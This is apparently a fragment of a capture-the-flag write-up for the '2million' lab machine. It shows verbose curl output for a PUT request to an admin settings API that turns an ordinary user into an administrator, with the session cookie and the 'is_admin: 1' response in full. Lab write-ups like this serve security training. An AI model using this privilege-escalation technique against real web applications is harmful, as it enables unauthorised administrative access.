 * processing: http://2million.htb/api/v1/admin/settings/update
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Trying 10.10.
11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.2.1
> Accept: */*
> Cookie: PHPSESSID=jgfva48frp29fvdlt5ns0q3lmh
> Content-Type: application/json
> Content-Length: 45
>
} [45 bytes data]
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 04 Sep 2023 02:56:01 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [51 bytes data]
100 85 0 40 100 45 60 67 --:--:-- --:--:-- --:--:-- 128
* Connection #0 to host 2million.htb left intact
{
"id": 13,
"username": "user",
"is_admin": 1
}